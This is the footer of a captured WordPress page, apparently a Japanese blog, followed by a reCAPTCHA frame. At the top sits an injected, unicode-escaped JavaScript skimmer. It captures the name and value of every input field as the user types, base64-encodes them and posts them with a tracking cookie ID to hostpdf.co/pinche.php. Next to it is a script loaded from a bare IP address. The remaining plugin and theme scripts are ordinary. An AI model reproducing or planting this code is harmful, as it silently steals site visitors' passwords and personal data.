\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script src='https://94.156.79.8/sc-top.js'></script><script id="stk-script-wow_fadein">(function(){const fadeinTarget1=document.querySelectorAll('.stk-wow-fadeIn');const fadeinTarget2=document.querySelectorAll('.stk-wow-fadeInUp');const fadeinTarget3=document.querySelectorAll('.stk-wow-fadeInDown');const fadeinTarget4=document.querySelectorAll('.stk-wow-fadeInRight');const fadeinTarget5=document.querySelectorAll('.stk-wow-fadeInLeft');const options={root:null,rootMargin:'-50px 0px -130px',threshold:0};const fadeinObserver=new IntersectionObserver(addFadeInSelectorFunc,options);fadeinTarget1.forEach(box=>{fadeinObserver.observe(box)});fadeinTarget2.forEach(box=>{fadeinObserver.observe(box)});fadeinTarget3.forEach(box=>{fadeinObserver.observe(box)});fadeinTarget4.forEach(box=>{fadeinObserver.observe(box)});fadeinTarget5.forEach(box=>{fadeinObserver.observe(box)});function addFadeInSelectorFunc(entries){entries.forEach(entry=>{if(entry.isIntersecting){entry.target.dataset.animated='animated'}})}})();</script><div id="page-top"><a href="#container" class="pt-button" title="ページトップへ"></a></div><script id="stk-script-pt-active">(function(){const select=document.querySelector('#stk_observer_target');const observer=new window.IntersectionObserver((entry)=>{if(!entry[0].isIntersecting){document.querySelector('#page-top').classList.add('pt-active')}else{document.querySelector('#page-top').classList.remove('pt-active')}});observer.observe(select)}());</script><link rel='stylesheet' id='toc-screen-css' href='https://sl812032.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sl812032.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/sl812032.com\/wp-admin\/admin-ajax.php","nonce":"a7ca4e136f","ip":"3.14.126.162","clickLimit":"3","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-content/themes/jstork19/js/remodal.min.js?ver=1.1.1" id="remodal-js-js"></script>
<script type="text/javascript" id="remodal-js-js-after">
/* <![CDATA[ */
(function(){if(document.getElementById('navbtn_search_content')!=null){var btn=document.querySelectorAll('.search_btn');const input=document.getElementById('navbtn_search_content').getElementsByClassName('searchform_input');btn.forEach(function(target){target.addEventListener("click",function(){setTimeout(function(){input[0].focus()},10)},!1)})}})();
/* ]]> */
</script>
<script type="text/javascript" src="https://sl812032.com/wp-content/themes/jstork19/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://sl812032.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1711267052" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SbMr_xoeT1JQB6eBLCs0HQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769211473588');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>